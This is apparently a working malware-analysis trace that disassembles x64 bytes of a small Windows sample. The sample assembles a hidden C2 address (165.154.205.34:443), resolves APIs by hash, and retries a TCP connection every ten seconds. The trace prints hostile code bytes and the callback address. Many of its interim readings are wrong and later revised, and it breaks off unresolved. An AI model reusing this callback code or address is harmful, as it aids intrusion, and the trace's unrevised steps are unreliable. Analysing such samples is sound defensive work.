`c7 85 68 0d 00 00 77 36 34 00` writes &quot;w64&quot; at rbp+0xd68
`48 89 44 24 28 mov [rsp+0x28],rax`
`4c 8d 4c 24 60 lea r9,[rsp+0x60]`
`48 8d 44 24 58 lea rax,[rsp+0x58]`
`c7 85 70 0d 00 00 77 73 5f` writes &quot;ws_&quot; at rbp+0xd70
`4c 8d 44 24 68 lea r8,[rsp+0x68]`
`48 89 44 24 20 mov [rsp+0x20],rax`
`48 8d 54 24 48 lea rdx,[rsp+0x48]`
`c7 44 24 68 31 36 35 2e` -&gt; &quot;165.&quot; at rsp+0x68
`48 8d 8d 10 01 00 00 lea rcx,[rbp+0x110]`
`88 5c 24 6c` null at rsp+0x6c
`c7 44 24 60 31 35 34 2e` -&gt; &quot;154.&quot; at rsp+0x60
`88 5c 24 64` null
`c7 44 24 58 32 30 35 2e` -&gt; &quot;205.&quot; at rsp+0x58
`88 5c 24 5c` null
`c7 85 78 0d 00 00 33 34 00 00` -&gt; &quot;34\0&quot; at rbp+0xd78
`88 9d 7c 0d 00 00` null
`c7 45 88 00 00 00 00`?
`88 5d 8c`
`c7 45 80 00 00 00 00`
`88 5d 84`
`c7 44 24 78 00 00 00 00`
`88 5c 24 7c`
`c7 44 24 70 00 00 00 00`
`88 5c 24 74`
`c7 44 24 48 25 73 25 73` -&gt; &quot;%s%s&quot; at rsp+0x48
`c7 44 24 4c 25 73 25 73` -&gt; &quot;%s%s&quot; at rsp+0x4c, forming &quot;%s%s%s%s&quot;
`88 5c 24 50` null
`c7 45 90 25 73 25 73` -&gt; &quot;%s%s&quot; at rbp-0x70? Wait rbp+0x90? `c7 45 90` = [rbp-0x70] due signed -0x70. Hmm local offsets: rbp is after lea; rbp relative. `[rbp+0x90]`? Actually instruction `c7 45 90` uses disp8 0x90 signed = -0x70. So it writes at rbp-0x70. Earlier `mov [rbp+0x90]` used `48 89 85 90 00 00 00` disp32 +0x90; different. The c7 45 90 writes at rbp-0x70. This is format.
`88 5d 94` null.
Then calls rsi (hash J = sprintf?) at 0x68f? Wait:
At 0x5ac sequence, after writing formats:
`ff d6` at 0x68f? Let&#x27;s map. It calls rsi with:
0x670: `48 8d 44 24 70` lea rax,[rsp+0x70]
0x675: `48 89 44 24 28` mov [rsp+0x28],rax
0x67a: `4c 8d 4d 80` lea r9,[rbp-0x80]
0x67e: `48 8d 44 24 78` lea rax,[rsp+0x78]
0x683: `4c 8d 45 88` lea r8,[rbp-0x78]
0x687: `48 89 44 24 20` mov [rsp+0x20],rax
0x68c: `48 8d 54 24 48` lea rdx,[rsp+0x48] (format &quot;%s%s%s%s&quot;)
0x691: `48 8d 8d f0 00 00 00` lea rcx,[rbp+0xf0]
0x698: `ff d6` call rsi
So sprintf(output at rbp+0xf0, format &quot;%s%s%s%s&quot;, arg1 r8=rbp-0x78 (empty string?), arg2 r9=rbp-0x80 (empty string?), arg3=[rsp+0x20]=rsp+0x78 (empty), arg4=[rsp+0x28]=rsp+0x70 (empty)). Wait all are empty strings? That doesn&#x27;t make sense. Let&#x27;s see the strings:
- At rsp+0x68 = &quot;165.&quot; etc, rsp+0x60 = &quot;154.&quot;, rsp+0x58 = &quot;205.&quot;, rbp+0xd78 = &quot;34&quot;, rbp+0xd68 = &quot;w64&quot;, rbp+0xd70=&quot;ws_&quot;.
They set pointers:
rax = rbp+0xd78 -&gt; &quot;34&quot;
[rsp+0x28] = rax (arg4)
r9 = rsp+0x60 -&gt; &quot;154.&quot;
rax = rsp+0x58 -&gt; &quot;205.&quot;
r8 = rsp+0x68 -&gt; &quot;165.&quot;
[rsp+0x20] = rax (arg3)
rdx = rsp+0x48 -&gt; format &quot;%s%s%s%s&quot;
rcx = rbp+0xf0 -&gt; output
call rsi = sprintf
So output = &quot;165.&quot; + &quot;154.&quot; + &quot;205.&quot; + &quot;34&quot; = &quot;165.154.205.34&quot;? Wait order: format &quot;%s%s%s%s&quot;: arg1 r8 = rsp+0x68 = &quot;165.&quot;; arg2 r9 = rsp+0x60 = &quot;154.&quot;; arg3 = rsp+0x58 = &quot;205.&quot;; arg4 = rbp+0xd78 = &quot;34&quot;. Result &quot;165.154.205.34&quot;. Ah that&#x27;s an IP address! Why format pieces to obfuscate? So output at rbp+0xf0 = &quot;165.154.205.34&quot;. Good.

Wait the strings set at rsp+0x68/0x60/0x58 are &quot;165.&quot;, &quot;154.&quot;, &quot;205.&quot;, and rbp+0xd78 &quot;34&quot;. But note memory order: rsp+0x58 &quot;205.&quot;; rsp+0x60 &quot;154.&quot;; rsp+0x68 &quot;165.&quot;; so yes concatenation &quot;165.154.205.34&quot;. That&#x27;s a C2 IP.

Next:
0x69a? `4c 8d 8d f0 00 00 00 lea r9,[rbp+0xf0]`
`4c 8d 85 10 01 00 00 lea r8,[rbp+0x110]`
`48 8d 55 90 lea rdx,[rbp-0x70]`
`48 8d 8d b0 00 00 00 lea rcx,[rbp+0xb0]`
`ff d6` call sprintf
So sprintf output at rbp+0xb0 with format at rbp-0x70 = &quot;%s%s&quot; (written earlier), arg1 r8 = rbp+0x110, arg2 r9 = rbp+0xf0. What is rbp+0x110? Not initialized? At 0x6a? Earlier `lea rcx,[rbp+0x110]` before first sprintf? Wait at 0x5? `48 8d 8d 10 01 00 00` at 0x5f? Let&#x27;s check: In the setup, at 0x5f? `48 8d 8d 10 01 00 00` is `lea rcx,[rbp+0x110]` used as destination for first sprintf? Let&#x27;s map 0x5ac-0x670 precisely:

0x5ac: 48 8d 85 78 0d 00 00 lea rax,[rbp+0xd78]
0x5b3: c7 85 68 0d 00 00 77 36 34 00 mov dword [rbp+0xd68], &#x27;w64\0&#x27;? Actually writes &quot;w64\0&quot; at 0xd68.
0x5bd: 48 89 44 24 28 mov [rsp+0x28],rax
0x5c2: 4c 8d 4c 24 60 lea r9,[rsp+0x60]
0x5c7: 48 8d 44 24 58 lea rax,[rsp+0x58]
0x5cc: c7 85 70 0d 00 00 77 73 5f mov dword [rbp+0xd70], &quot;ws_&quot;
0x5d6: 4c 8d 44 24 68 lea r8,[rsp+0x68]
0x5db: 48 89 44 24 20 mov [rsp+0x20],rax
0x5e0: 48 8d 54 24 48 lea rdx,[rsp+0x48]
0x5e5: c7 44 24 68 31 36 35 2e mov dword [rsp+0x68], &quot;165.&quot;
0x5ee: 48 8d 8d 10 01 00 00 lea rcx,[rbp+0x110]
0x5f5: 88 5c 24 6c mov [rsp+0x6c],bl
0x5f9: c7 44 24 60 31 35 34 2e mov dword [rsp+0x60], &quot;154.&quot;
0x602: 88 5c 24 64 mov [rsp+0x64],bl
0x606: c7 44 24 58 32 30 35 2e mov dword [rsp+0x58], &quot;205.&quot;
0x60f: 88 5c 24 5c mov [rsp+0x5c],bl
0x613: c7 85 78 0d 00 00 33 34 00 00 mov dword [rbp+0xd78], &quot;34\0\0&quot;
0x61d: 88 9d 7c 0d 00 00 mov [rbp+0xd7c],bl
0x623: c7 45 88 00 00 00 00 mov dword [rbp-0x78],0
0x62a: 88 5d 8c mov [rbp-0x74],bl
0x62d: c7 45 80 00 00 00 00 mov dword [rbp-0x80],0
0x634: 88 5d 84 mov [rbp-0x7c],bl
0x637: c7 44 24 78 00 00 00 00 mov dword [rsp+0x78],0
0x640: 88 5c 24 7c mov [rsp+0x7c],bl
0x644: c7 44 24 70 00 00 00 00 mov dword [rsp+0x70],0
0x64d: 88 5c 24 74 mov [rsp+0x74],bl
0x651: c7 44 24 48 25 73 25 73 mov dword [rsp+0x48], &quot;%s%s&quot;
0x65a: c7 44 24 4c 25 73 25 73 mov dword [rsp+0x4c], &quot;%s%s&quot; -&gt; overlaps to &quot;%s%s%s%s&quot;? Let&#x27;s see: at 0x48 dword bytes 25 73 25 73, at 0x4c dword 25 73 25 73, null at 0x50. Combined from 0x48: &quot;%s%s%s%s&quot; (8 chars) yes.
0x663: 88 5c 24 50 mov [rsp+0x50],bl
0x667: c7 45 90 25 73 25 73 mov dword [rbp-0x70], &quot;%s%s&quot;
0x66e: 88 5d 94 mov [rbp-0x6c],bl
0x671: ff d6 call rsi

Wait I may have shifted: There is no `lea rcx,[rbp+0xf0]` at 0x691? The first sprintf at 0x671 uses rcx set at 0x5ee to [rbp+0x110]? Let&#x27;s re-evaluate exact addresses after 0x650:
Hex 00000650: 44 24 4c 25 73 25 73 88 5c 24 50 c7 45 90 25 73
00000660: 25 73 88 5d 94 ff d6 48 8d 44 24 70 48 89 44 24
00000670: 28 4c 8d 4d 80 48 8d 44 24 78 4c 8d 45 88 48 89
00000680: 44 24 20 48 8d 54 24 48 48 8d 8d f0 00 00 00 ff
00000690: d6 4c 8d 8d f0 00 00 00 4c 8d 85 10 01 00 00 48
000006a0: 8d 55 90 48 8d 8d b0 00 00 00 ff d6 b9 02 02 00
000006b0: 00 48 8d 95 70 07 00 00 ff 95 a0 00 00 00 85 c0

So:
0x651: mov dword [rsp+0x48], &quot;%s%s&quot;
0x65a: mov dword [rsp+0x4c], &quot;%s%s&quot;
0x663: mov [rsp+0x50], bl
0x667: mov dword [rbp-0x70], &quot;%s%s&quot;
0x66e: mov [rbp-0x6c], bl
0x671: call rsi
But rcx was set at 0x5ee to [rbp+0x110]. Is that right? Let&#x27;s see before 0x651, the 0x5ee instruction was `48 8d 8d 10 01 00 00` = lea rcx,[rbp+0x110]. Yes. rdx = [rsp+0x48] format &quot;%s%s%s%s&quot;, r8=[rsp+0x68] &quot;165.&quot;, r9=[rsp+0x60] &quot;154.&quot;, stack arg3=[rsp+0x58] &quot;205.&quot;, stack arg4=[rsp+0x28]=rbp+0xd78 &quot;34&quot;. So output at rbp+0x110 = &quot;165.154.205.34&quot;. Great.

Then at 0x673:
0x673: lea rax,[rsp+0x70]
0x678: mov [rsp+0x28],rax
0x67d: lea r9,[rbp-0x80]
0x681: lea rax,[rsp+0x78]
0x686: lea r8,[rbp-0x78]
0x68a: mov [rsp+0x20],rax
0x68f: lea rdx,[rsp+0x48] format &quot;%s%s%s%s&quot;
0x694: lea rcx,[rbp+0xf0]
0x69b: call rsi
This builds another string at rbp+0xf0 from four empty strings (rbp-0x78, rbp-0x80, rsp+0x78, rsp+0x70). All are empty; so output = empty string. Why? Those locals likely are placeholders for optional URL/user-agent? But set to zero. Actually they might be &quot;host&quot;, &quot;path&quot; built later? Wait they are zeroed but used immediately; likely they intended something but output empty. Could be decoy? Hmm.

Then at 0x69e:
0x69e: lea r9,[rbp+0xf0] (empty string)
0x6a5: lea r8,[rbp+0x110] (IP &quot;165.154.205.34&quot;)
0x6ac: lea rdx,[rbp-0x70] format &quot;%s%s&quot;
0x6b3: lea rcx,[rbp+0xb0]
0x6ba: call rsi
Output at rbp+0xb0 = &quot;165.154.205.34&quot; + &quot;&quot; = &quot;165.154.205.34&quot;. So host string is IP.

Then at 0x6bc:
`b9 02 02 00 00 mov ecx,0x202`
`48 8d 95 70 07 00 00 lea rdx,[rbp+0x770]`
`ff 95 a0 00 00 00 call [rbp+0xa0]` -&gt; hash A=0x006b8029, likely `WSAStartup`. WSAStartup(wVersionRequested=0x202, LPWSADATA lpWSAData=&amp;buf). Yes A is WSAStartup. Then test eax, jne error -&gt; if nonzero jump 0xb0e.
Then:
`8d 53 01 lea edx,[rbx+1]` with ebx=0? Wait at 0x5a1 `xor ebx,ebx`; after operations ebx may still 0? Calls to sprintf may clobber? rbx is callee-saved, so remains 0. Thus edx=1.
`45 33 c9 xor r9d,r9d`
`89 54 24 28 mov [rsp+0x28],edx` (arg6? 1)
`8d 4b 02 lea ecx,[rbx+2]` = 2
`44 8d 43 06 lea r8d,[rbx+6]` = 6
`89 5c 24 20 mov [rsp+0x20],ebx` = 0
`ff d7 call rdi` (rdi = result F? Wait rdi overwritten at 0x4e6 = hash 0x5fc8d902? Actually rdi = F? Let&#x27;s recalc registers after 0x4e6: rdi = result of hash 0x5fc8d902. Yes.)
So call `socket(AF_INET=2, SOCK_STREAM=1, IPPROTO_TCP=6, ...?)`? x64 args: rcx=2, rdx=1, r8=6, r9=0, stack args 0 and 1? Socket takes 3 args only; extra ignored. Good: `socket(2,1,6)`.

Then `48 8b f8 mov rdi,rax` overwrites rdi with socket handle, test rax, je error.
Then at 0x6e9:
`48 8d 8d b0 00 00 00 lea rcx,[rbp+0xb0]` host string
`c7 85 80 00 00 00 02 00 01 bb` writes sockaddr? Wait `c7 85 80 00 00 00 02 00 01 bb` = dword at [rbp+0x80] = 0xbb010002. That&#x27;s bytes 02 00 01 bb -&gt; family AF_INET (2), port? Network order port 0xbb01? Actually sockaddr_in: sin_family 2 bytes (02 00), sin_port 2 bytes. Stored little endian dword 0xbb010002 means bytes 02 00 01 bb. So sin_port bytes 01 bb = network-order 0x01bb = port 443 (0x01BB = 443). Yes port 443. Then `41 ff d5 call r13` (r13 = hash 0x803428a9) with rcx=host string, rdx=?? Wait call at 0x6f4? Let&#x27;s see:
0x6e9 lea rcx,[rbp+0xb0]
0x6ed c7 85 80 00 00 00 02 00 01 bb
0x6f? 41 ff d5 call r13
But rdx? At this point rdx may be from previous sprintf? Need inspect: `41 ff d5` at 0x6f? The sequence:
0x6e4? Let&#x27;s map 0x6d? Hex:
000006d0: 8d 4b 02 44 8d 43 06 89 5c 24 20 ff d7 48 8b f8
000006e0: 48 85 c0 0f 84 26 04 00 00 48 8d 8d b0 00 00 00
000006f0: c7 85 80 00 00 00 02 00 01 bb 41 ff d5 48 85 c0
00000700: 75 0c 48 8d 8d b0 00 00 00 41 ff d4 eb 09 48 8b
00000710: 40 18 48 8b 08 8b 01 89 85 84 00 00 00 41 bc 10
00000720: 00 00 00 eb 0b b9 10 27 00 00 ff 15 d0 0c 00 00
00000730: 45 8b c4 48 8d 95 80 00 00 00 48 8b cf 41 ff d6

At 0x6e9 lea rcx,[rbp+0xb0] (host name)
0x6f0 c7 85 80 00 00 00... writes sockaddr
0x6fa 41 ff d5 call r13
But r13 = result of hash 0x803428a9; likely `gethostbyname`. Args: rcx=hostname. Yes `gethostbyname(host)`. It then tests rax; if nonzero, at 0x700 `75 0c` jump to 0x70e? Actually `test rax; jne 0x70e`? Let&#x27;s see 0x6fc `48 85 c0`, 0x6ff `75 0c` -&gt; 0x70d? If hostent found, skip. Else `lea rcx,[host]; call r12` (r12 = hash 0x4d7b1e12) likely `inet_addr(host)` to convert IP string. Then `eb 09` jump to 0x71b. If gethostbyname success:
0x70d? `48 8b 40 18 mov rax,[rax+0x18]` (hostent-&gt;h_addr_list)
0x711 `48 8b 08 mov rcx,[rax]` (first address pointer)
0x714 `8b 01 mov eax,[rcx]` (IPv4 address)
0x716 `89 85 84 00 00 00 mov [rbp+0x84],eax` store in sockaddr sin_addr
Then at 0x71c `41 bc 10 00 00 00 mov r12d,0x10`
0x722 `eb 0b jmp 0x72f`
Else branch:
0x724 `b9 10 27 00 00 mov ecx,0x2710` (10000 ms)
0x729 `ff 15 d0 0c 00 00 call [rip+0xcd0]` = call [0x1400]? Wait IAT? At 0x1400? But .pdata? Actually 0x729 relative to 0x72f + 0xcd0 = 0x13ff? Maybe import address? At file 0x1400 is zero? Hmm no. Let&#x27;s compute: instruction at 0x729 ff 15 d0 0c 00 00, next 0x72f, target 0x72f + 0xcd0 = 0x13ff. Data at 0x13ff maybe zero. But this is .pdata raw? Wait .pdata 0x1000-0x11ff, beyond 0x1200 file zeros. At 0x1400? The hex dump only up to 0x11f0, so 0x13ff not included? But file size likely 0x1200? The given dump ends 0x11ff. There is no 0x1400. Yet relocation maybe pointer to IAT? Hmm perhaps address calculation target from 0x72f is 0x13ff? Let&#x27;s compute again: 0x72f + 0xcd0 = 0x13ff. That&#x27;s beyond file. Could be call [rip+0xcd0] to a pointer stored at 0x13ff; but not present. Maybe because section .rdata at 0x2000 and IAT at 0x2000, but RIP relative to 0x72f + 0xcd0 = 0x13ff not 0x2000. Wait if instruction at 0x729, next 0x72f; +0xcd0 = 0x13ff (not 0x2000). Hmm maybe it&#x27;s `call [rip+0xcd0]` where address 0x13ff, but file size 0x1200. Could be .text raw size 0xa00 from 0x400 to 0xdff, .rdata at 0xe00-0xfff, .pdata at 0x1000-0x11ff, then file ends 0x1200. The given dump ends 0x11ff. So target 0x13ff out of bounds. Did I misread displacement? Bytes `ff 15 d0 0c 00 00` at 0x729, target = 0x72f+0xcd0=0x13ff. Not mapped. Unless section .text raw size maybe 0xa00 starts 0x400 -&gt; 0xdff, but .rdata raw pointer 0xe00, .pdata raw pointer 0x1000; 0x13ff not. Could the dump not include a section? It includes only up to 0x11ff, but file size maybe 0x13ff? Hmm the prompt says complete contents. At 0x1000 `.pdata` and zero from 0x1100 to 0x11ff. Maybe there is no 0x1200. So this call target is weird. Wait maybe instruction is at 0x72b? Let&#x27;s recalc: hex line 0x720: `00 00 00 eb 0b b9 10 27 00 00 ff 15 d0 0c 00 00`
Offsets:
0x720 00
0x721 00
0x722 00
0x723 eb
0x724 0b
0x725 b9
0x726 10
0x727 27
0x728 00
0x729 00
0x72a ff
0x72b 15
0x72c d0
0x72d 0c
0x72e 00
0x72f 00
So `ff 15 d0 0c 00 00` begins at 0x72a, next 0x730, target 0x730+0xcd0=0x1400. Ah right. At 0x1400? Not in dump, but maybe IAT at RVA 0x2000? Wait file offset 0x1400 would be RVA? .data? No. Hmm maybe the call is to a pointer in .rdata at file 0x1400 but dump truncated? The dump ends 0x11f0, so no. But perhaps the hex dump is not complete? It says complete. Could be section .rdata raw pointer maybe 0x1200 not 0xe00? Let&#x27;s recheck .rdata header pointer. At 0x200: `00 02 00 00`? It said:
0x1f0: 2e 72 64 61 74 61 00 00 be 01 00 00 00 20 00 00
0x200: 00 02 00 00 00 0e 00 00 00 00 00 00 00 00 00 00
0x210: 00 00 00 00 40 00 00 40
So PointerToRawData at 0x204 = 00 0e 00 00 = 0xe00. yes.
At 0x200 SizeOfRawData = 00 02 00 00 = 0x200. So file 0xe00-0xfff.

Then .pdata at 0x1000-0x11ff. File ends 0x1200.

But call target 0x1400 is outside. Maybe it&#x27;s not RIP-relative? `ff 15` is call qword ptr [rip+disp32]. At runtime, RIP in loaded image = image base + RVA 0x1730? Wait code RVA is 0x1000, file 0x400 =&gt; RVA = file offset + 0xc00? Actually file 0x400 -&gt; RVA 0x1000, so file 0x72a -&gt; RVA 0x172a. Next RVA 0x1730. Target RVA = 0x1730 + 0xcd0 = 0x2400. Ah! I was using file offsets, but RIP-relative displacements are based on RVA, not file offset. The code at RVA 0x172a, target RVA 0x2400. That is in .rdata (VA 0x2000, size 0x1be) at offset 0x400. In file, RVA 0x2400 -&gt; file offset 0x2400 - 0x2000 + 0xe00 = 0xc00. At file 0xc00? Hex at 0xc00? `0f b7 14 01 41 8b 4a 1c...` not pointer. Wait .rdata file range 0xe00-0xfff, RVA 0x2000-0x21be. RVA 0x2400 is beyond .rdata, in .pdata? .pdata VA 0x3000, so 0x2400 isn&#x27;t mapped. Hmm let&#x27;s compute RVA mapping properly: .text file 0x400 -&gt; RVA 0x1000. So file 0x72a -&gt; RVA 0x172a. Next RVA 0x1730. +0xcd0 = 0x2400. That is gap between .rdata (0x2000-0x21be) and .pdata (0x3000). Not mapped. So maybe displacement target is a table at RVA 0x2400? Not within dump. Could be IAT? Hmm.

Wait maybe code at file 0x72a is not call but `ff 15 d0 0c 00 00`; target RVA 0x2400. There is no data at RVA 0x2400. Could be `call qword ptr [rip+0xcd0]` but the pointer table should be at file 0x1000+? Let&#x27;s compute file offset for RVA 0x2400 if mapped by headers? No section. But maybe .rdata raw size is 0x200 but virtual size 0x1be, so RVA gap 0x21be-0x2fff. Not.

Could be I misread relative displacement: `d0 0c 00 00` = 0xcd0 yes. Maybe call is at RVA 0x172b? Still 0x2400. Hmm.

Let&#x27;s identify this as `Sleep(10000)`? The call is in else branch after gethostbyname failure? Wait branch: if gethostbyname succeeds, store first addr; else branch at 0x724 sets ecx=0x2710 and calls [0x1400 file/RVA 0x2400], then... There&#x27;s no error handling? This might be `Sleep(10000)` imported? But there is no import. Could be an indirect call to some resolved API stored in a table? Let&#x27;s examine code: after `cmp ...; jne ...`, it may be `call [rbp+?]` but no. Actually `ff 15 d0 0c 00 00` is indirect call through pointer at RVA 0x2400, which might be the IAT in an appended section not in dump? Hmm.

Maybe I should not overfocus; likely gethostbyname failure path sleeps and retries? Wait no loop here. Could be a call to `__imp_Sleep` or `GetTickCount`? But no imports. However `.rdata` maybe contains import table with RVA 0x216c? Data dir import RVA 0x216c. Wait .rdata VA 0x2000, import table at 0x216c. Import descriptor there. It may import `Sleep` from KERNEL32.dll. The IAT could be at 0x2000 or 0x2400? The IAT directory perhaps RVA 0x2000? Let&#x27;s see data directory at 0x1a8 = 0x2000 size 0x10 maybe IAT. Then RVA 0x2400 not.

But import table at RVA 0x216c likely includes only Sleep? At file offset for RVA 0x216c = 0x216c - 0x2000 + 0xe00 = 0xf6c. At file 0xf6c bytes? Let&#x27;s look at hex around 0xf60: `19 54 05 00 19 34 04 00 19 12 15 e0 98 21 00 00 00 00 ...`. At 0xf6c? Let&#x27;s map .rdata raw. RVA 0x2000 corresponds file 0xe00. So RVA 0x216c file 0xf6c. At 0xf60 row:
0xf60: 19 54 05 00 19 34 04 00 19 12 15 e0 98 21 00 00
0xf70: 00 00 00 00 00 00 00 00 b0 21 00 00 00 20 00 00 ...
At file 0xf6c = 98 21 00 00? Let&#x27;s index: 0xf60 bytes 0-15:
f60 19
f61 54
f62 05
f63 00
f64 19
f65 34
f66 04
f67 00
f68 19
f69 12
f6a 15
f6b e0
f6c 98
f6d 21
f6e 00
f6f 00
f70 00
...
At 0xf6c dword = 0x00002198. That&#x27;s not import descriptor (which would begin OriginalFirstThunk, TimeDateStamp, ForwarderChain, Name, FirstThunk). Actually import descriptor at 0x216c should have 20 bytes. Here 98 21 00 00 = RVA 0x2198? Could be OriginalFirstThunk = 0x2198? Then next dword at 0x2170 = 0; Forwarder 0; Name maybe 0x21b0? Let&#x27;s parse: at file 0xf6c (RVA 0x216c):
- dword 0x00002198 (OriginalFirstThunk RVA)
- dword 0x00000000 (TimeDateStamp)
- dword 0x00000000? Wait file 0xf70: 00 00 00 00; yes.
- dword at 0xf74? file 0xf74 = 00 00 00 00? Actually bytes f70-f77 = 00 00 00 00 00 00 00 00; then f78 b0 21 00 00 = 0x21b0. Let&#x27;s map:
0xf6c: 98 21 00 00 -&gt; OriginalFirstThunk=0x2198
0xf70: 00 00 00 00 -&gt; TimeDateStamp=0
0xf74: 00 00 00 00 -&gt; ForwarderChain=0
0xf78: b0 21 00 00 -&gt; Name RVA=0x21b0 (&quot;KERNEL32.dll&quot; probably at RVA 0x21b0)
0xf7c: 00 20 00 00 -&gt; FirstThunk=0x2000
0xf80: 00 00 00 00... So import table is at 0x216c; it imports something with IAT at RVA 0x2000. The name RVA 0x21b0 file offset f b0? Let&#x27;s see file 0xfb0: `4b 45 52 4e 45 4c 33 32 2e 64 6c 6c 00...` = &quot;KERNEL32.dll&quot; at RVA 0x21b0. Yes. The thunk data at RVA 0x2198 file 0xf98: `a8 21 00 00 00 00 00 00` maybe import name RVA 0x21a8? At file 0xf98: `a8 21 00 00 00 00 00 00`; at RVA 0x21a8 file 0xfa8: `a7 05 53 6c 65 65 70 00` = hint 0x05a7 + &quot;Sleep&quot;. Yes imports Sleep. The FirstThunk RVA 0x2000 corresponds file 0xe00 (IAT entry containing pointer to Sleep after load). So the `call [rip+0xcd0]` target RVA 0x2400 is not IAT. Wait maybe at runtime the instruction is `call qword ptr [rip+0xcd0]` RVA 0x2400. But IAT is at RVA 0x2000. Could displacement be 0x8d0? Let&#x27;s recompute: bytes `d0 0c` = 0xcd0. Hmm.

Maybe instruction position is RVA 0x172a, target 0x172f? Wait RIP-relative effective address uses next instruction; we did. RVA 0x1730+0xcd0=0x2400. If target were IAT at 0x2000, displacement = -0x730 = 0xfffff8d0; bytes d0 f8 ff ff. Given bytes d0 0c 00 00. So no.

Could be call to an internal function at RVA 0x2400 that is not in dump because file offset? RVA 0x2400 would map to file offset 0x2400 - 0x2000 + 0xe00 = 0xc00 if section mapping .rdata with VA 0x2000 raw 0xe00. But .rdata virtual size 0x1be, so RVA 0x2400 exceeds. However section VirtualSize maybe 0x? Let&#x27;s double-check second section VirtualSize. At 0x1f8 bytes `be 01 00 00` = 0x1be. Yes. SizeOfRawData 0x200. So only to 0x21be.
If RVA 0x2400 is in the gap? PE loader maps .rdata up to aligned max? Virtual size 0x1be aligned to 0x1000; .rdata occupies 0x2000-0x2fff. So RVA 0x2400 is within mapped .rdata page, zero-filled beyond raw data. The call would call a zero pointer? Unless the section raw size was larger? It could be a pointer placed at RVA 0x2400 but not in dump? Hmm.

Wait the `call [rip+0xcd0]` target is 0x2400, which is within .rdata&#x27;s virtual page (0x2000-0x2fff), but not file data. Could be the IAT? Data directory IAT at 0x2000? The value at RVA 0x2400 would be zero because raw data only 0x200 bytes. So invalid. Maybe I miscomputed RVA of code. Code raw 0x400 maps to RVA .text VA 0x1000. Yes. File 0x72a -&gt; RVA 0x172a. Correct.

Could the call actually be at file 0x728? `b9 10 27 00 00` from 0x724? Let&#x27;s recount: at 0x720 line:
`00 00 00 eb 0b b9 10 27 00 00 ff 15 d0 0c 00 00`
Maybe code at 0x723 = `eb 0b` jump +0xb from 0x725 =&gt; 0x730. Then `b9 10 27 00 00` at 0x725 mov ecx,0x2710. `ff 15 d0 0c 00 00` at 0x72a. Yes.

Maybe `call [rip+0xcd0]` target = 0x730 + 0xcd0 = 0x1400? Wait if RIP is relative to beginning of next instruction in file offset, not RVA? CPU uses virtual addresses; at runtime code at image base + RVA 0x172a. So target image base + 0x2400. Correct. If it were file offset 0x72a at runtime? No.

Let&#x27;s see if there is a function at RVA 0x2400? Not in provided dump. But maybe data at 0xe00 corresponds RVA 0x2000 and at 0xc00 corresponds RVA 0x1800? Wait mapping: file 0xc00 is in .text? .text raw starts 0x400, size 0xa00, so file 0xc00-0xdff is within .text raw! Wait .text raw size is 0xa00 from 0x400 to 0xdff. Yes! Code at file 0xc00-0xdff is within .text, mapped RVA 0x1800-0x19ff. Our disassembly at 0xc00-0xc30 belongs to text. At 0xc00: `0f b7 14 01...` is part of resolver. Then zeros to 0xdff. So .text extends to file 0xdff. .rdata at 0xe00. Good.

Target RVA 0x2400 is within .rdata VM but no raw data (beyond 0x21be). Could be call to IAT entry at 0x2400? Not.

Maybe section header .rdata VirtualAddress is 0x2000 and raw ptr 0xe00. If IAT at RVA 0x2000, call target 0x2400 no.

Could `call [rip+0xcd0]` be an anti-analysis / misdisassembly branch that never executes? It&#x27;s in gethostbyname failure path? Let&#x27;s see: At 0x6fa call r13 (gethostbyname). Test rax, jne 0x70d (success). Else path:
- lea rcx, host
- call r12 (inet_addr)
- jmp 0x71b
Where is Sleep? Wait we may have misread branch. Let&#x27;s lay 0x700-0x730:

0x700: 75 0c jne 0x70e
0x702: 48 8d 8d b0 00 00 00 lea rcx,[rbp+0xb0]
0x709: 41 ff d4 call r12
0x70c: eb 09 jmp 0x717
0x70e: 48 8b 40 18 mov rax,[rax+0x18]
0x712: 48 8b 08 mov rcx,[rax]
0x715: 8b 01 mov eax,[rcx]
0x717: 89 85 84 00 00 00 mov [rbp+0x84],eax
0x71d: 41 bc 10 00 00 00 mov r12d,0x10
0x723: eb 0b jmp 0x730
0x725: b9 10 27 00 00 mov ecx,0x2710
0x72a: ff 15 d0 0c 00 00 call [rip+0xcd0]
0x730: 45 8b c4 mov r8d,r12d
0x733: 48 8d 95 80 00 00 00 lea rdx,[rbp+0x80] (sockaddr)
0x73a: 48 8b cf mov rcx,rdi (socket)
0x73d: 41 ff d6 call r14 (hash 0x6174a599) likely connect

Wait if success path goes to 0x70e, else 0x702, both then converge at 0x717, then 0x723 jumps over Sleep. So Sleep call at 0x72a is unreachable? Actually 0x723 jmp 0x730 always skips it. So the Sleep call block is dead code inserted? Maybe jump displacement at 0x723 `eb 0b` from 0x725 to 0x730, skipping 0x725-0x72f. So yes dead code, never executed. It calls Sleep(10000) if reached, but no path reaches it. This may be compiler-generated unreachable code or padding? It doesn&#x27;t matter. But target 0x2400 may be IAT for Sleep? Wait IAT is at 0x2000 not 0x2400. Hmm but a dead call anyway.

Then at 0x730:
mov r8d,r12d ; namelen=16
lea rdx,[rbp+0x80] ; sockaddr
mov rcx,rdi ; socket
call r14 ; hash 0x6174a599, likely connect
Test? `85 c0`? Let&#x27;s check after 0x73d: hex at 0x740 `85 c0 75 e1 4c 8d...` yes at 0x740 `85 c0` test eax,eax; `75 e1` jne 0x723? Wait if connect fails, jumps back to 0x723? That would be retry loop with Sleep at 0x725! Ah! Let&#x27;s re-evaluate: 0x740 test eax,eax; 0x742 `75 e1` jne 0x725 (not 0x723). Target: next 0x744 + 0xffffffe1 = 0x725. Yes! So on connect failure, it goes to Sleep(10000) and then retries connect (0x730). Great. On success, falls through. So Sleep import used. And call target for Sleep maybe [rip+0xcd0] = RVA 0x2400? But IAT at 0x2000. Wait maybe IAT at RVA 0x2000; call [rip+0x8d0]? Hmm. Let&#x27;s recalc effective RVA from instruction at 0x172a to 0x2400; maybe IAT is at 0x2400 because import FirstThunk at RVA 0x2400? Let&#x27;s reparse import descriptor at RVA 0x216c: FirstThunk might be 0x2400? At file 0xf7c bytes `00 20 00 00`? Could be 0x2000. But maybe I misaligned import descriptor: at file 0xf6c value 0x2198; at 0xf70 0; 0xf74 0; 0xf78 maybe 0x21b0; 0xf7c 0x2000. FirstThunk 0x2000. Hmm.

